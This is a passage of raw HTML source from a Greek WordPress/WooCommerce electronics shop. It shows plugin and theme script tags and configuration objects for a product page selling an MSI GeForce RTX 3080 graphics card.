<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767013685" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"04df137bf8","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://pcgadgetsplus.gr/cart/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"a6223b63f7","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://pcgadgetsplus.gr/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php"};
//# sourceURL=shopic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1f55a7c588"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7659,"title":"MSI%20Geforce%20RTX%203080%20Ventus%203X%20Plus%20OC%2010G%20LHR%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"<div class=\"sku-description\">\r\n<div class=\"rich-components\"><section class=\"one-column\">\r\n<h2>Ray Tracing<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u03a4\u03bf Ray Tracing \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03bf \u03b9\u03b5\u03c1\u03cc \u03b4\u03b9\u03c3\u03ba\u03bf\u03c0\u03cc\u03c4\u03b7\u03c1\u03bf \u03c4\u03c9\u03bd \u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ce\u03bd \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03ce\u03bd, \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03c3\u03bf\u03bc\u03bf\u03b9\u03ce\u03bd\u03b5\u03b9 \u03c4\u03b7 \u03c6\u03c5\u03c3\u03b9\u03ba\u03ae \u03c3\u03c5\u03bc\u03c0\u03b5\u03c1\u03b9\u03c6\u03bf\u03c1\u03ac \u03c4\u03bf\u03c5 \u03c6\u03c9\u03c4\u03cc\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03b5\u03b9 \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03cc\u03bd\u03bf, \u03ba\u03b9\u03bd\u03b7\u03bc\u03b1\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03b1\u03ba\u03cc\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03b1 \u03c0\u03b9\u03bf \u03ad\u03bd\u03c4\u03bf\u03bd\u03b1 \u03bf\u03c0\u03c4\u03b9\u03ba\u03ac \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1.\r\n\r\n<\/div>\r\n<\/section><section class=\"one-column\">\r\n<h2>DLSS AI Acceleration<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u03a4\u03bf NVIDIA DLSS \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c0\u03c1\u03c9\u03c4\u03bf\u03c0\u03bf\u03c1\u03b9\u03b1\u03ba\u03ae \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03b5\u03c7\u03bd\u03b7\u03c4\u03ae\u03c2 \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03bd\u03b9\u03c3\u03c7\u03cd\u03b5\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03bf\u03cd\u03c2 \u03ba\u03b1\u03c1\u03ad \u03ba\u03b1\u03c4\u03ac 1,5 \u03c6\u03bf\u03c1\u03ad\u03c2 \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf \u03bc\u03b5 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2 \u03c7\u03c9\u03c1\u03af\u03c2 \u03c3\u03c5\u03bc\u03b2\u03b9\u03b2\u03b1\u03c3\u03bc\u03bf\u03cd\u03c2 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ce\u03bd\u03c4\u03b1\u03c2 \u03c4\u03bf\u03c5\u03c2 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c0\u03c5\u03c1\u03ae\u03bd\u03b5\u03c2 Tensor \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1\u03c2 AI \u03c3\u03c4\u03bf GeForce RTX. \u0391\u03c5\u03c4\u03cc \u03c3\u03b1\u03c2 \u03b4\u03af\u03bd\u03b5\u03b9 \u03c4\u03bf\u03bd \u03b5\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03bf \u03c7\u03ce\u03c1\u03bf \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03b5\u03b9\u03c2 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03b1\u03c0\u03af\u03c3\u03c4\u03b5\u03c5\u03c4\u03b7 \u03bf\u03c0\u03c4\u03b9\u03ba\u03ae \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1. \u0397 \u03b5\u03c0\u03b1\u03bd\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03c7\u03bd\u03b7\u03c4\u03ae\u03c2 \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7\u03c2 \u03ad\u03c6\u03c4\u03b1\u03c3\u03b5 \u03c3\u03c4\u03bf gaming.\r\n\r\n<\/div>\r\n<\/section><section class=\"one-column\">\r\n<h2>\u039c\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b7 \u03b1\u03bd\u03c4\u03bf\u03c7\u03ae<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u039f \u03c3\u03c7\u03b5\u03b4\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2 \u03c5\u03c0\u03bf\u03b3\u03c1\u03b1\u03bc\u03bc\u03af\u03b6\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b1\u03bd\u03b8\u03b5\u03ba\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03bc\u03b5 \u03bc\u03b9\u03b1 \u03bc\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ae \u03c0\u03bb\u03ac\u03ba\u03b1 \u03c0\u03bb\u03ac\u03c4\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b7 \u03c3\u03c5\u03bd\u03bf\u03bb\u03b9\u03ba\u03ae \u03b1\u03ba\u03b1\u03bc\u03c8\u03af\u03b1 \u03c4\u03b7\u03c2 \u03ba\u03ac\u03c1\u03c4\u03b1\u03c2.\r\n\r\n<\/div>\r\n<\/section><\/div>\r\n<\/div>\r\n<div class=\"manufacturer\">\r\n<h3>\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2<\/h3>\r\n<span class=\"js-manufacturer-link\"><a title=\"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 MSI\" href=\"https:\/\/www.skroutz.gr\/m.MSI.470.html\">MSI<\/a><\/span><\/div>","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/02\/1-144.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
